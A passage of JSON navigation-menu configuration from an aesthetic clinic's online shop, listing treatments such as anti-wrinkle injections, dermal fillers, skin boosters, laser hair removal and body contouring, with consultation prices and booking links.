right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222155","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-911493","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-827899","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-261515","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-510783","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-657486","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-716548","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-538024","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-146959","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-196816","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-352293","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-639934","setting":{"item_layout":"text","title":"INJECTABLES \u0026 BOOSTERS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-807858","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-women","page":{"id":"168817525066","title":"Anti-Wrinkle Injections for Women","handle":"wrinkles-relaxers-for-women"}}},"menus":[]},{"id":"tmenu-menu-887467","setting":{"item_layout":"text","title":"Anti-wrinkle injectables for Men","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"page"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/wrinkles-relaxers-for-men","page":{"id":"168817885514","title":"Anti-Wrinkle Injections for Men New Hero Page","handle":"wrinkles-relaxers-for-men"}}},"menus":[]},{"id":"tmenu-menu-968717","setting":{"item_layout":"text","title":"Nefertiti Neck Lift","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-838227","setting":{"item_layout":"text","title":"Brow Lift ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-874800","setting":{"item_layout":"text","title":"Gummy Smile ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-723309","setting":{"item_layout":"text","title":"Migranes","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-195327","setting":{"item_layout":"text","title":"Teeth Grinding ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"206455767195","handle":"aesthetic-treatments","image":null,"title":"Popular Aesthetic Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/anti-wrinkles-for-face"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-930145","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/emface-anti-ageing-treatment"}},"menus":[]},{"id":"tmenu-menu-195151","setting":{"item_layout":"text","title":"Dermal Fillers","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384885489903","handle":"dermal-fillers-treatment","image":null,"title":"Dermal Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"}},"menus":[]},{"id":"tmenu-menu-560381","setting":{"item_layout":"text","title":"Lip Filler","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384886604015","handle":"lip-fillers-treatment","image":null,"title":"Lip Fillers Treatment"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-552263","setting":{"item_layout":"text","title":"Jawline Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305448778","handle":"jawline-filler","image":null,"title":"Jawline Filler"},"link":"https:\/\/www.southwilliamspa.com\/pages\/fillers"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-366511","setting":{"item_layout":"text","title":"Profhilo Skin Booster","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"384844038383","handle":"profhilo-skin-boosters","image":null,"title":"Profhilo Skin Boosters"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-887212","setting":{"item_layout":"text","title":"Ellanse Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601305973066","handle":"ellanse-skin-booster","image":null,"title":"Ellanse Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin \u0026 Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin \u0026 Eye Booster"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https:\/\/www.southwilliamspa.com\/pages\/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters \u0026 Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_8637da9b-da99-494e-81f0-66877619ff2d.png?v=1767345126","image_position":"bellow","url":{"type":{"id":"collection"},"link":"southwilliamclinic.com\/collections\/self-care-christmas-offers","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https:\/\/southwilliamclinic.com\/pages\/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite \u0026 Skin Tightening Treatment"},"link":"https:\/\/southwilliamclinic.com\/pages\/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https:\/\/www.southwilliamspa.com\/\/pages\/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https:\/\/southwilliamclinic.com\/pages\/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/aesthetic-skin-consultation?_pos=3\u0026_sid=0a104bcaf\u0026_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle 